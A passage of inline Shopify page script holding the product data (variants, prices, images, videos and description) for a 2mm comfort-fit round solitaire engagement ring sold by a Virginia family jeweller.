              product: {"id":6959660531773,"title":"2mm Comfort Fit Round Solitaire Engagement Ring","handle":"2-20mm-comfort-fit-round-solitaire-engagement-ring","description":"\u003cp style=\"margin-bottom: 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px;\"\u003e\u003cspan face=\"Segoe UI, sans-serif\" color=\"#212b36\" style=\"font-family: 'Segoe UI', sans-serif;\"\u003e2mm Comfort Fit Round Solitaire Engagement Ring. \u003c\/span\u003e\u003cspan style=\"font-size: 10.5pt; letter-spacing: 0px;\"\u003eClassic and refined, this ring offers elegance and unsurpassed comfort. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eDesign the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eAs a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland \u0026amp; Virginia Get Engaged.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-02T03:39:23-04:00","created_at":"2022-12-10T11:12:39-05:00","vendor":"Sabet","type":"","tags":["csi:Stone Shape:Round","mti:Metal Color:White \u0026 Yellow \u0026 Rose \u0026 PT","mti:Metal Karat:18KT \u0026 14KT \u0026 PT","Sabet","sdi:Diamond Clarity:","sdi:Diamond Color:","sdi:Diamond Ct Wt Appx:","sdi:Diamond Shape:","sdi:No. of Diamonds Apprx:","size:LADIES RINGS"],"price":49000,"price_min":49000,"price_max":69000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40423772749885,"title":"14kt \/ White","option1":"14kt","option2":"White","option3":null,"sku":"JFS526BR-14ktWG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693771837,"product_id":6959660531773,"position":1,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:12:56-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","variant_ids":[40423772749885,40423772848189,40423772946493]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ White","public_title":"14kt \/ White","options":["14kt","White"],"price":49000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772782653,"title":"14kt \/ Yellow","option1":"14kt","option2":"Yellow","option3":null,"sku":"JFS526BR-14ktYG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693870141,"product_id":6959660531773,"position":3,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2025-01-09T13:11:47-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","variant_ids":[40423772782653,40423772880957]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ Yellow","public_title":"14kt \/ Yellow","options":["14kt","Yellow"],"price":49000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055174717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772815421,"title":"14kt \/ Rose","option1":"14kt","option2":"Rose","option3":null,"sku":"JFS526BR-14ktRG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693968445,"product_id":6959660531773,"position":7,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:22:09-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","variant_ids":[40423772815421,40423772913725]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ Rose","public_title":"14kt \/ Rose","options":["14kt","Rose"],"price":49000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055273021,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772848189,"title":"18kt \/ White","option1":"18kt","option2":"White","option3":null,"sku":"JFS526BR-18ktWG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693771837,"product_id":6959660531773,"position":1,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:12:56-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","variant_ids":[40423772749885,40423772848189,40423772946493]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ White","public_title":"18kt \/ White","options":["18kt","White"],"price":59000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772880957,"title":"18kt \/ Yellow","option1":"18kt","option2":"Yellow","option3":null,"sku":"JFS526BR-18ktYG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693870141,"product_id":6959660531773,"position":3,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2025-01-09T13:11:47-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","variant_ids":[40423772782653,40423772880957]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ Yellow","public_title":"18kt \/ Yellow","options":["18kt","Yellow"],"price":59000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055174717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772913725,"title":"18kt \/ Rose","option1":"18kt","option2":"Rose","option3":null,"sku":"JFS526BR-18ktRG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693968445,"product_id":6959660531773,"position":7,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:22:09-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","variant_ids":[40423772815421,40423772913725]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ Rose","public_title":"18kt \/ Rose","options":["18kt","Rose"],"price":59000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055273021,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772946493,"title":"PT \/ Platinium","option1":"PT","option2":"Platinium","option3":null,"sku":"JFS526BR-PT","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693771837,"product_id":6959660531773,"position":1,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:12:56-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","variant_ids":[40423772749885,40423772848189,40423772946493]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - PT \/ Platinium","public_title":"PT \/ Platinium","options":["PT","Platinium"],"price":69000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-JFS526-6.5mm_20round.jpg?v=1670688776","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-JFS526-6.5mm_20round.jpg?v=1736446307","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-JFS526-6.5mm_20round.jpg?v=1670689329"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","options":["Karat","Metal Color"],"media":[{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055109181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-JFS526-6.5mm_20round.jpg?v=1670688776","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055174717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055141949,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-JFS526-6.5mm_20round.jpg?v=1736446307"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-JFS526-6.5mm_20round.jpg?v=1736446307","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537070772285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/9b37182d1776403d91c997b1e0eb18b7.thumbnail.0000000000.jpg?v=1670689308"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/9b37182d1776403d91c997b1e0eb18b7\/9b37182d1776403d91c997b1e0eb18b7.SD-480p-1.5Mbps-11109147.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/9b37182d1776403d91c997b1e0eb18b7\/9b37182d1776403d91c997b1e0eb18b7.HD-720p-4.5Mbps-11109147.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/9b37182d1776403d91c997b1e0eb18b7\/9b37182d1776403d91c997b1e0eb18b7.m3u8?v=0","width":720}]},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055207485,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055240253,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537070805053,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-Cushion6mm_17dfadd9-6fdd-446c-906b-05bb803ac20e.jpg?v=1670689326"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d732d7aa3dba4f3b909de039e4efc317\/d732d7aa3dba4f3b909de039e4efc317.SD-480p-1.5Mbps-11109148.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d732d7aa3dba4f3b909de039e4efc317\/d732d7aa3dba4f3b909de039e4efc317.HD-720p-4.5Mbps-11109148.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d732d7aa3dba4f3b909de039e4efc317\/d732d7aa3dba4f3b909de039e4efc317.m3u8?v=0","width":720}]},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055273021,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055305789,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537070739517,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-Cushion6mm_b73dc355-fc9e-485e-82f5-e0f23ca83d65.jpg?v=1670689316"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/4586ba3852a142c2ae9a28333beafca4\/4586ba3852a142c2ae9a28333beafca4.SD-480p-1.5Mbps-11109146.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/4586ba3852a142c2ae9a28333beafca4\/4586ba3852a142c2ae9a28333beafca4.HD-720p-4.5Mbps-11109146.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/4586ba3852a142c2ae9a28333beafca4\/4586ba3852a142c2ae9a28333beafca4.m3u8?v=0","width":720}]},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055338557,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055371325,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055764541,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055797309,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055830077,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055862845,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055895613,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"margin-bottom: 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px;\"\u003e\u003cspan face=\"Segoe UI, sans-serif\" color=\"#212b36\" style=\"font-family: 'Segoe UI', sans-serif;\"\u003e2mm Comfort Fit Round Solitaire Engagement Ring. \u003c\/span\u003e\u003cspan style=\"font-size: 10.5pt; letter-spacing: 0px;\"\u003eClassic and refined, this ring offers elegance and unsurpassed comfort. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eDesign the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eAs a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland \u0026amp; Virginia Get Engaged.\u003c\/span\u003e\u003c\/p\u003e"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":6959660531773,"title":"2mm Comfort Fit Round Solitaire Engagement Ring","handle":"2-20mm-comfort-fit-round-solitaire-engagement-ring","description":"\u003cp style=\"margin-bottom: 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px;\"\u003e\u003cspan face=\"Segoe UI, sans-serif\" color=\"#212b36\" style=\"font-family: 'Segoe UI', sans-serif;\"\u003e2mm Comfort Fit Round Solitaire Engagement Ring. \u003c\/span\u003e\u003cspan style=\"font-size: 10.5pt; letter-spacing: 0px;\"\u003eClassic and refined, this ring offers elegance and unsurpassed comfort. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eDesign the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eAs a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland \u0026amp; Virginia Get Engaged.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-02T03:39:23-04:00","created_at":"2022-12-10T11:12:39-05:00","vendor":"Sabet","type":"","tags":["csi:Stone Shape:Round","mti:Metal Color:White \u0026 Yellow \u0026 Rose \u0026 PT","mti:Metal Karat:18KT \u0026 14KT \u0026 PT","Sabet","sdi:Diamond Clarity:","sdi:Diamond Color:","sdi:Diamond Ct Wt Appx:","sdi:Diamond Shape:","sdi:No. of Diamonds Apprx:","size:LADIES RINGS"],"price":49000,"price_min":49000,"price_max":69000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40423772749885,"title":"14kt \/ White","option1":"14kt","option2":"White","option3":null,"sku":"JFS526BR-14ktWG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693771837,"product_id":6959660531773,"position":1,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:12:56-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","variant_ids":[40423772749885,40423772848189,40423772946493]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ White","public_title":"14kt \/ White","options":["14kt","White"],"price":49000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772782653,"title":"14kt \/ Yellow","option1":"14kt","option2":"Yellow","option3":null,"sku":"JFS526BR-14ktYG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693870141,"product_id":6959660531773,"position":3,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2025-01-09T13:11:47-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","variant_ids":[40423772782653,40423772880957]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ Yellow","public_title":"14kt \/ Yellow","options":["14kt","Yellow"],"price":49000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055174717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772815421,"title":"14kt \/ Rose","option1":"14kt","option2":"Rose","option3":null,"sku":"JFS526BR-14ktRG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693968445,"product_id":6959660531773,"position":7,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:22:09-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","variant_ids":[40423772815421,40423772913725]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ Rose","public_title":"14kt \/ Rose","options":["14kt","Rose"],"price":49000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055273021,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772848189,"title":"18kt \/ White","option1":"18kt","option2":"White","option3":null,"sku":"JFS526BR-18ktWG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693771837,"product_id":6959660531773,"position":1,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:12:56-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","variant_ids":[40423772749885,40423772848189,40423772946493]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ White","public_title":"18kt \/ White","options":["18kt","White"],"price":59000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement 